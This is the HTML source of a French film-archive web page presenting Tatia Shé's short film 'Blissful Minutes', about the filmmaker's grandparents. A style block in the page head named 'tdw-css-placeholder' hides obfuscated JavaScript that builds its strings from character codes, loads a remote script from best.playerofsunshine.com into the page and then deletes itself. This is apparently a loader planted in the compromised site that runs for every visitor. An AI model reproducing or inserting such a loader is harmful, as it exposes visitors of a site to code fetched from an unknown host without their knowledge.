.td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/she/",
                    "name": "Shé"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-16077 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack blissful-minutes global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Shé</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-16077" class="post-16077 post type-post status-publish format-standard has-post-thumbnail category-she" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/constellation/she/">Shé</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Blissful Minutes</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="522" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2023/09/Blissful-696x522.jpg" srcset="https://derives.tv/wp-content/uploads/2023/09/Blissful-696x522.jpg 696w, https://derives.tv/wp-content/uploads/2023/09/Blissful-300x225.jpg 300w, https://derives.tv/wp-content/uploads/2023/09/Blissful-1024x768.jpg 1024w, https://derives.tv/wp-content/uploads/2023/09/Blissful-1536x1152.jpg 1536w, https://derives.tv/wp-content/uploads/2023/09/Blissful-2048x1536.jpg 2048w, https://derives.tv/wp-content/uploads/2023/09/Blissful-80x60.jpg 80w, https://derives.tv/wp-content/uploads/2023/09/Blissful-265x198.jpg 265w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Blissful"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Film de Tatia Shé, 8', 2006-2015</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
<div class="videoderivesdiv"><a href="https://vimeo.com/869179670" rel="wp-video-lightbox" class="videoderives">Visionner le film</a></div>
 
<!--	NOM DU SITE -->
	

            <!-- content --><p>Le film est fait avec, et chez, mes grands-parents lors de l’un de mes séjours d’été avec eux. Ce fut une tentative pour capturer une sorte d’harmonie dans laquelle ils vivaient avec le temps et l’espace. Et peut-être encore plus pour montrer mes sentiments pour eux. </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/jeremy/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/jeremy/"></span><meta itemprop="datePublished" content="2023-09-29T15:31:25+02:00"><meta itemprop="dateModified" content="2023-09-29T15:34:57+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/blissful-minutes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Blissful Minutes"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2023/09/Blissful-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1920"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":16077,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "2";
block_tdi_2.found_posts = "2";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/echo/"  rel="bookmark" class="td-image-wrap " title="Echo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Echo" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2023/09/ECHO-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/echo/"  rel="bookmark" title="Echo">Echo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/labyrinth/"  rel="bookmark" class="td-image-wrap " title="Labyrinth" ><img class="entry-thumb" src="[data-uri]" alt="" title="Labyrinth" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2023/09/Labirint-copie-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/labyrinth/"  rel="bookmark" title="Labyrinth">Labyrinth</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
